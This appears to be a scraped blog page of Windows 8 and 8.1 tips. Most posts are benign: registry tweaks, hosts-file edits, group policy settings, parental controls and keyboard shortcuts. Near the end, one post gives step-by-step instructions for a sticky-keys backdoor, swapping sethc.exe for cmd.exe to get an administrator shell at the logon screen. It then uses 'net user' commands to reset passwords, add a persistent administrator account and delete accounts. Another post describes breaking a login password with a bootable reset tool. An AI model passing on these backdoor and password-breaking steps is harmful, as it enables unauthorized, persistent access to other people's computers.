Operating System Tips
The Ultimate Key Board shorcuts for Windows 8, 8.1
Image Posted on Updated on
Click below for downloading the file……
This entry was posted in Operating System Tips, Windows and tagged File shortcut, Keyboard shortcut, Operating system, Windows 8, Windows 8.1.
How to Add Application to the Windows Right-Click Menu
If you want to access a frequently used application quickly, there is a way to add that application to the Windows Desktop Right Click Menu through a simple registry hack. Here the steps….:)
Open Registry Editor
Go to the following key.
HKEY_CLASSES_ROOT\Directory\Background\shell
Create a Key and give name to the key as what you want on the menu.
Here am going to add VMware Workstation to the menu so named as VMware
Create another key Named as Command in lower case. This key is holding the command for launching application.
Copy the full path of the application which u want to launch from the properties of program shortcut.
Paste the path as the value data for the Command Key click ok and exit from the Registry Editor
From Desktop you can access the program by right clicking
This entry was posted in Operating System Tips, Windows and tagged application, Open Registry Editor, Operating system, Windows 8, Windows 8.1.
Add your Personal Folder to Send to Menu.
In Windows 8 and 8.1 we can send files to our Personal folders by adding that folders into the send to menu. Here sharing the steps for how add the personal folders to send to menu.
Open the folder which you want to add into the Send to menu. Right click the folder and send to desktop for creating a shortcut on Desktop.
Copy the shortcut to My Computer > C: > Users > (Your User Account) > AppData > Roaming > Microsoft > Windows > SendTo
Normally the AppData folder will be in hidden format.
For viewing the hidden files Click on View and check the Hidden items
Then open folder Send to and paste the Shortcut.
Here Opened the the Folder AppData > Roaming > Microsoft > Windows SendTo and copied the shortcut from the desktop. Renamed it as sujith
Select any File and sent to your personal folder now.
This entry was posted in Operating System Tips, Windows and tagged AppData, File shortcut, Microsoft Windows, Personal folders, Windows 8, Windows 8.1.
Remove Library Folders from My computer in Windows 8.1
In Windows 8.1, while we open My Computer we can see the library files like Downloads, Music, Pictures, Documents, and Videos. Also it can be accessed from the left side bar so Here we are going to remove the library files from My Computer for the easy access of Disk drives.
Step 1
Open Registry Edit from Run
Windows + R
Type regedit > Enter
Step 2
From Registry Editor navigate to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current Version\explorer\MyComputer\NameSpace.
{1CF1260C-4DD0-4ebb-811F-33C572699FDE} Music Folders
{374DE290-123F-4565-9164-39C4925E467B} Downloads Folders
{3ADD1653-EB32-4cb0-BBD7-DFA0ABB5ACCA} Pictures Folders
{A0953C92-50DC-43bf-BE83-3742FED03C9C} Vedios Folders
{A8CDFF1C-4878-43be-B5FD-F8091C1C60D0} Documents Folders
{B4BFCC3A-DB2C-424C-B029-7FE99A87C641} Desktop Folders
From here we can see Six keys which representing the library folder. Delete the keys individually or delete the six keys for removing the library files from My Computer.
Here we deleted the keys
See that the Library Files are removed from My Computer
This entry was posted in Operating System Tips, Windows and tagged Microsoft, Microsoft Windows, My Documents, Windows 8.1, Windows Registry.
Uses of Hosts files in Windows.
The hosts file is a computer file used by an operating system to map host names to IP addresses. The hosts file is a plain text file, and is conventionally named hosts. Is a text file in a TCP/IP network that specifies the IP addresses of computer names and domain names. It is used to convert a request by name to a numeric IP address on the local network or the Internet.
Where you can Find Hosts File.
In Windows XP, Vista, Windows 7, Windows 8 We can find Hosts file in C:\Windows\System32\Drivers\etc
Open the file with notepad
Usages of Hosts File.
1. Block a Web Site
To block a website, add a line like the following one to the bottom of the hosts file:
127.0.0.1 http://www.facebook.com
127.0.0.1 is known as Loop back IP address which is a special IP number (127.0.0.1) that is designated for the software loopback interface of a machine. The loopback interface has no hardware associated with it, and it is not physically connected to a network. While we changing the host file like here when we try to go to Facebook page it will redirect into 127.0.0.1 so we cant get that site.
2. Redirect a Web Site
You can also use this trick to redirect a website to another website. For example, lets try how to redirect facebook.com to google.com – so when we type facebook.com into our address bars,we will automatically redirect to Google.com
First we need Google’s IP Address. first open Command Prompt and enter the command Ping google.com
Here we can see that IP address of google.com is 74.125.236.165
Open your Host file and type a line as follow.
74.125.236.165 http://www.facebook.com
Here let see what happening when you try to go to facebook.com it will connects facebook.com to google’s IP so ends up with google.com
3. Create Local Domain Names
You can also create local domain names for your computers. For example, if you are a system administrator you will require to access router randomly so here I made a small change for accessing my router easily.
192.168.2.1 http://www.router.com
Now you can access your router page by entering router.com in your address bar….
4. Create Shortcut for Websites.
If you are adict to facebook you can create shortcut for facebook.com. Open Command Prompt and enter the following command; ping facebook.com
Now we can see that 173.252.110.27 is facebook’s IP Address, Changed the Host file as follows and after saving the settings you will need to type only f.com for getting facebook.com
173.252.110.27 http://www.f.com
This entry was posted in Operating System Tips, Windows and tagged Hosts (file), Loopback, Security, Web browser, Windows XP.
Disable Reveal Password Button in Windows 8.
In Windows 8, you will notice a new icon when filling in your password. Its job is to let the user know if the password has been typed correctly or not. By leaving the button displayed, users leave open the possibility of revealing passwords with anybody who has access to the system.
Step 1
Open Group Policy Editior
Run > gpedit.msc >OK
Step 2
Click User Configuration > Administrative Templates
Step 3
Click Windows Components > Credential User Interface
Step 4
Open the settings “Do not display the password reveal button”
Enable the feature by checking Enabled, Click Apply > OK for saving the settings.
This entry was posted in Operating System Tips, Windows and tagged Group Policy, Microsoft Windows, Password, Security, Windows, Windows 8.
Family Safety a new feature in Windows 8
In Windows 8, Microsoft is carrying forward the parental control functionality from its predecessor, and it works almost exactly the same way, with a few useful improvements. Parental controls, called Family Safety in Windows 8, can be applied only to non-administrator accounts—including Microsoft accounts, which is indeed new to Windows 8—and is administered one account at a time
lets learn how to configure Family Safety in Windows 8
Step 1
You need to create a User Account, because Family Safety can be applied only to a non administrator account.
- My Computer > Right Click > Mangae > Local Users and Groups > Users
- Right click > New user >
Step 2
- Enter the User name, Password and create.
Step 3
- Make sure that the created user accounts in User Groups.
Step 4
- Open Control Pannel > User Accounts
Step 5
- Click Manage another account
- Enter the Administrator account password if User account Control dialog box pop up
Step 6
- Select the User account for setup family safety
Step 7
- Click on Set up Family Safety
- Enter the Administrator Account password if needed for user account control
Step 8
- Click the User Account
Step 9
- Turn on Family Safety by checking On, enforce current settings.
Web Filtering
By configuring Web filtering we can control the websites that user can access online.
Time Limits
Set up time limits for user. So they can only use the system for an amount of time that we allow. They can only use the system during a time range while enabling Curfew.
App Restrictions
By using this feature we can restrict the users from using the applications.
View activity monitor
We can check the user whole activities from here.
This entry was posted in Operating System Tips, Windows and tagged Microsoft, Microsoft Family Safety, Parental Control, Windows 8.
Windows 8 Key board shortcuts.
Windows key + Commands
C Charms
D Show Desktop
E New file explore Windows
F Search for files
H Share Charms
I Settings Charms
J Switch focus between snapped and main apps
K Device Charms
L Lock Computer
M Minimize all desktop windows
O Lock the screen Orientation
P Second Screen (Projection)
Q Search Charms
R Run windows.
T Set focus to taskbar
U Ease of access center
V Cycle through notifications
W Search for settings
X Open power user menu
Z Open apps bar
1-9 Open the apps at the given position in the taskbar.
= Magnifier zoom in
– Magnifier zoom out
, Peak at desktop
Enter Open Narrator
Space Bar Switch input language and keyboard layout
Esc Exit magnifier
Print Screen Takes a screenshot and save it to the screenshot folder in Pictures
Home Minimize non active windows (desktop)
Home Minimize non-active windows (desktop)
Page Up Move Start screen to monitor on the left
Page Down Move Start screen to monitor on the right
Break System control panel
This entry was posted in Operating System Tips, Windows and tagged Keyboard shortcut, Microsoft Windows, Windows, Windows 8, Windows key.
How to make a Windows 8 PC vulnerable.
By replacing the sethc.exe which is responsible for the sticky key dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon screen,we will get a command prompt with administrator privilages because no user has logged on. From there we can hack the administrator password,even from a guest account.
Windows 8
Step 1
- Open C:\Windows
- Select System 32 > Right Click > Properties
- Click on Security
Step 2
- Click Advanced
Step 3
- Click Change
Step 4
- Click Advanced > Find Now > Select your User Name
- Click OK
Step 5
- Check Replace owner on subcontainers and objects
- Apply
- OK
Step 6
- Select the your user name and Click on Edit
Step 7
- Check Full Control, Modify
- Click Apply, OK
Step 8
- Open C:\Windows\System32\
- Copy cmd.exe and sethc.exe to desktop or somewhere else and rename cmd.exe as sethc and sethc.exe as cmd.exe.
- Copy the renamed file into system32
Now you are successfully created a backdoor on you PC. When you restart your PC just press right Shift key for five times from the log on screen. Then you can get Command Prompt window. Use the following commands as you require.
For Breaking Password:
net user (user name) (new password)
net user admin 123
For accessing the system without breaking the password
net user (new user name) (password) /add
net user sujith 1234 /add
It will create a new user account named as sujith, the password will be 1234. If you want to add this user into administrator group just use the following command
net localgroup (group_name) (user name) /add
net localgroup administrator sujith /add
So just restart and login in to sujith with password 1234 also try to delete account for after sign out with the command
net user (username) /delete
net user admin /delete
By creating this vulnerability we can access the system always even the user changed the password, till he rename the both files……..
This entry was posted in Operating System Tips, Windows and tagged Command Prompt, exploits, Hacking, Password Breaking, Windows 8.
How to break Windows 8 login Password.
Step 1
- Download Windows Password Breaker from here.
Step 2
- Make bootable USB by using the downloaded ISO.
- https://feelsecured.wordpress.com/2013/10/28/how-to-make-a-bootable-usb/
Step 3
- Restart the system and Boot from the USB Disk.
Step 4
- Select the user name which you want to break.
- Click Reset
Step 5
- Click Yes on the confirmation dialog box.
Step 6
- Now we can see that administrator account’s password is reset.
- Click on Reboot, Remove your boot media and boot to Hard disk
This entry was posted in Operating System Tips, Windows and tagged Hacking, Password Breaking, Security, USB flash drive, Windows 8.